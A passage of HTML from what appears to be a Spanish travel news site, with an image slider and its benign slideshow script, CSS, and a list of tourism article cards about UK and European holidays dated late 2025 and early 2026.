					  <h2 itemprop="name">Mercadillos y Ferias de Brocante en Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg" alt="Como pedir regalos puntos Druni" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como pedir regalos puntos Druni</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/live/playa-blanca-webcam-live/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/pxTWbeI5c-8/0.jpg" alt="Playa blanca webcam live" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa blanca webcam live</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/san/playa-san-juan-webcam/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wjvguKdNOUM/0.jpg" alt="Playa san juan webcam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa san juan webcam</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Pueblos de Navarra Alfabeticamente","contentUrl":"https://www.spanish-fiestas.com/wp-content/uploads/2012/02/map-navarra.jpg","url":"/pueblos-de-navarra-alfabeticamente/"},{"@type":"ImageObject","name":"Webcam rincón de la victoria playa","contentUrl":"https://img.youtube.com/vi/yF4X33XvKBc/0.jpg","url":"/webcam-rincon-de-la-victoria-playa/"},{"@type":"ImageObject","name":"De compras por Saigon - Ciudad de Ho Chi Minh","contentUrl":"","url":"/de-compras-por-saigon-ciudad-de-ho-chi-minh/"},{"@type":"ImageObject","name":"Playa de Zarautz Webcam - En directo","contentUrl":"/extern-imagesxivareses/playa-de-zarautz-webcam-en-directo-actualizado-septiembre-2023-1.jpg","url":"/webcam-directo-playa-zarautz/"},{"@type":"ImageObject","name":"Las pirámides de Egipto: 10 datos curiosos","contentUrl":"/imagesturismo/las-piramides-de-egipto-10-datos-curiosos-1.jpg","url":"/7-maravillas-del-mundo/las-piramides-egipto-10-datos-curiosos/"},{"@type":"ImageObject","name":"Webcam playa de las vistas tenerife","contentUrl":"https://img.youtube.com/vi/wDZeU2prnY8/0.jpg","url":"/tenerife/webcam-playa-de-las-vistas-tenerife/"},{"@type":"ImageObject","name":"Parque Nacional Serengeti: llanuras que acogen a millones de animales","contentUrl":"","url":"/naturaleza/parque-nacional-serengeti/"},{"@type":"ImageObject","name":"Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico","contentUrl":"https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg","url":"/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/"},{"@type":"ImageObject","name":"Webcam playa del camison tenerife","contentUrl":"https://img.youtube.com/vi/xDNTIj8FysE/0.jpg","url":"/tenerife/webcam-playa-del-camison-tenerife/"},{"@type":"ImageObject","name":"Mercadillos y Ferias de Brocante en Francia","contentUrl":"/extern-imagessobrefranciatop/mercadillos-y-ferias-de-brocante-en-francia-1.jpg","url":"/mercadillos-y-ferias-de-brocante-en-francia/"},{"@type":"ImageObject","name":"Como pedir regalos puntos Druni","contentUrl":"https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg","url":"/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/"},{"@type":"ImageObject","name":"Playa blanca webcam live","contentUrl":"https://img.youtube.com/vi/pxTWbeI5c-8/0.jpg","url":"/live/playa-blanca-webcam-live/"},{"@type":"ImageObject","name":"Playa san juan webcam","contentUrl":"https://img.youtube.com/vi/wjvguKdNOUM/0.jpg","url":"/san/playa-san-juan-webcam/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/">
											<img src="https://i2-prod.mirror.co.uk/article32416988.ece/ALTERNATES/s1200f/0_d4a275d3-1865-4553-8453-a5dca95578a8.jpg" alt="Puedes llegar a la ciudad más calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/" itemprop="headline">Puedes llegar a la ciudad más calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/">
											<img src="https://i2-prod.mirror.co.uk/article36473438.ece/ALTERNATES/s1200f/0_Pool-In-Marbella-1963.jpg" alt="La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/" itemprop="headline">La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido</a></h2>

                <p><small>

                    <time datetime="2026-01-01T01:00:00+08:00" itemprop="datePublished">

                        01/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="01/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/">
											<img src="https://i2-prod.mirror.co.uk/article36441798.ece/ALTERNATES/s1200f/0_GettyImages-2161953980.jpg" alt="Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/" itemprop="headline">Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias</a></h2>

                <p><small>

                    <time datetime="2025-12-23T12:00:00+08:00" itemprop="datePublished">

                        23/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="23/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/">
											<img src="https://i2-prod.mirror.co.uk/article36404538.ece/ALTERNATES/s1200f/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg" alt="Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/" itemprop="headline">Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026</a></h2>

                <p><small>

                    <time datetime="2025-12-22T12:00:00+08:00" itemprop="datePublished">

                        22/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="22/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/">
											<img src="https://i2-prod.mirror.co.uk/article36421690.ece/ALTERNATES/s1200f/1_PXL_20251031_093859999MP2_.jpg" alt="Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/" itemprop="headline">Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca</a></h2>

                <p><small>

                    <time datetime="2025-12-22T12:00:00+08:00" itemprop="datePublished">

                        22/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="22/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/">
											<img src="https://i2-prod.mirror.co.uk/article36424340.ece/ALTERNATES/s1200f/1_JS391096302.jpg" alt="EXCLUSIVA: &#039;&#039;Hicimos un intercambio de casas navideño como en &#039;The Holiday&#039; - fue más mágico que la película&#039;&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/" itemprop="headline">EXCLUSIVA: &#039;&#039;Hicimos un intercambio de casas navideño como en &#039;The Holiday&#039; - fue más mágico que la película&#039;&#039;</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/">
											<img src="https://i2-prod.mirror.co.uk/article36423174.ece/ALTERNATES/s1200f/0_JS391087393.jpg" alt="El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/" itemprop="headline">El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres</a></h2>

                <p><small>

                    <time datetime="2025-12-19T12:00:00+08:00" itemprop="datePublished">

                        19/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="19/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/">
											<img src="https://i2-prod.mirror.co.uk/article36414722.ece/ALTERNATES/s1200f/1_legoland.jpg" alt="LEGOLAND invita a los perros a conocer a Papá Noel mientras el parque temático abre sus puertas a los canes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/" itemprop="headline">LEGOLAND invita a los perros a conocer a Papá Noel mientras el parque temático abre sus puertas a los canes</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/">
											<img src="https://i2-prod.mirror.co.uk/article36414575.ece/ALTERNATES/s1200f/1_GettyImages-1978207821.jpg" alt="Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/" itemprop="headline">Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">
											<img src="https://i2-prod.mirror.co.uk/article36403233.ece/ALTERNATES/s1200f/0_FMF_SDR_0805201TRAVEL132JPG.jpg" alt="Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/" itemprop="headline">Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">
											<img src="https://i2-prod.mirror.co.uk/article36378503.ece/ALTERNATES/s1200f/2_LR27112025_MK_Grotto_05.jpg" alt="Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/" itemprop="headline">Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">
											<img src="https://i2-prod.mirror.co.uk/article36375318.ece/ALTERNATES/s1200f/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg" alt="El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/" itemprop="headline">El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes</a></h2>

                <p><small>

                    <time datetime="2025-12-13T12:00:00+08:00" itemprop="datePublished">

                        13/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="13/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/">
											<img src="https://i2-prod.mirror.co.uk/article36350443.ece/ALTERNATES/s1200e/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg" alt="Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/" itemprop="headline">Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto</a></h2>

                <p><small>

                    <time datetime="2025-12-05T12:00:00+08:00" itemprop="datePublished">

                        05/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="05/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/">
											<img src="https://i2-prod.mirror.co.uk/article36349596.ece/ALTERNATES/s1200e/0_Bath-Christmas-Market.jpg" alt="Turistas critican mercado navideño del Reino Unido por &quot;no tener ambiente&quot; y multitudes &quot;apretadas como sardinas&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/" itemprop="headline">Turistas critican mercado navideño del Reino Unido por &quot;no tener ambiente&quot; y multitudes &quot;apretadas como sardinas&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-05T12:00:00+08:00" itemprop="datePublished">

                        05/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="05/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/">
											<img src="https://i2-prod.mirror.co.uk/article36344492.ece/ALTERNATES/s1200e/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg" alt="&quot;Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/" itemprop="headline">&quot;Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-04T12:00:00+08:00" itemprop="datePublished">

                        04/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="04/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/">
											<img src="https://i2-prod.mirror.co.uk/article36318736.ece/ALTERNATES/s1200e/1_GettyImages-1371070653.jpg" alt="Las familias enfrentarán una tarifa de £30 por volar a España, Grecia y Portugal el próximo año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/" itemprop="headline">Las familias enfrentarán una tarifa de £30 por volar a España, Grecia y Portugal el próximo año</a></h2>

                <p><small>

                    <time datetime="2025-12-03T12:00:00+08:00" itemprop="datePublished">

                        03/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="03/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/">
											<img src="https://i2-prod.mirror.co.uk/article36323211.ece/ALTERNATES/s1200e/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg" alt="EXCLUSIVA: &#039;&#039;Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco&#039;&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/" itemprop="headline">EXCLUSIVA: &#039;&#039;Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco&#039;&#039;</a></h2>

                <p><small>

                    <time datetime="2025-12-01T12:00:00+08:00" itemprop="datePublished">

                        01/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="01/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/">
											<img src="https://i2-prod.mirror.co.uk/article36333144.ece/ALTERNATES/s1200e/0_Hand-holding-US-passport.jpg" alt="7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/" itemprop="headline">7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026</a></h2>

                <p><small>

                    <time datetime="2025-12-01T12:00:00+08:00" itemprop="datePublished">

                        01/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="01/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/">
